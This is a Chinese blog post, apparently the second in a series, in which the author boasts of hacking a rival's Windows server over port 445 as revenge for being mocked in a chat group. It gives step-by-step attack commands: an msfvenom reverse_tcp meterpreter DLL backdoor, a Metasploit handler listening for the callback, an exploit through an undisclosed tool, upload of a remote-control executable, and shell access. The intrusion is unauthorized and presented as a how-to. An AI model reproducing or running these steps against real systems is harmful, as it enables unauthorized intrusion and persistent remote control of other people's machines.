前言:



上一篇文章我们说到用arp攻击可以让对方服务器断网,但是现在这货已经安装了arp防护,arp攻击对他已经无效了。

上一篇的地址:https://www.jasonx.cc/archives/434.html

先上点他做黑产的截图把。



0x01 没错,我就是小学生,小学生就是我。

因为上一篇没拿到权限,这货又开始在群里装逼,嘲讽我了。

厮可忍? 叔不可忍。必须硬刚让你涨点见识了。

0x02 开始突破

由于之前拿到的C段服务器被发现了,我又重新拿了C段的服务器,扫描邪恶某组的服务器发现445端口开放。之前在外网扫描的时候发现445关闭了的,由此判断,只是外网屏蔽了445,但是内网可以访问。

这里很多表哥都知道445端口可以干啥了,一开始我用nsa武器库的exp打了几次没拿到shell。

然后我空格大表哥赶来支援,掏出了他的黑又硬递给我 (什么鬼?.....口误了.....应该是掏出他的神器递给我)

应表哥要求,工具我就不透露了。



咱们先用kali生成一个后门。

其中的IP要修改成自己外网的ip,如果目标是64位系统的话,windows/meterpreter修改成windows/x64/meterpreter

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=6666 -f dll > x32.dll



msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.121

set LPORT 6666

run

如下图;

0x03 神器出手,shell到手。



生成完以后把x32.dll复制到神器下(这里的操作和nsa武器库的差不多,都是成功以后加载这个后门dll文件)

然后用表哥的神器开始攻击

返回到kali查看,成功返回一个session,已经拿到对方服务器权限。



现在咱们上传一个远控文件上去,方便控制。



upload ts.exe c:\ts.exe 注意:如果失败的话多加一个反斜杠,如下;

upload ts.exe c:\\ts.exe

成功以后可以看到箭头指向的就是远控。

然后切换到shell模式

在meterpreter 下直接输入shell即可,可以像webshell一样操作。



然后在shell下启动我们的远控文件。



可以看到服务器已经上线,现在想干嘛都可以了。

为那些被你挂黑页的gov还有那些防护薄弱的站点复仇。

反正你脸都不要啦,干脆裤子也别穿了,老夫给你脱了。

总结:

我知道你做黑产,你还进去过,也知道你日了不少gov,其中还ddos了某地的公安局网站,这些我都知道。

但是你他妈骂我小学生,这还能忍?现在请自觉把你的脸伸过来吧。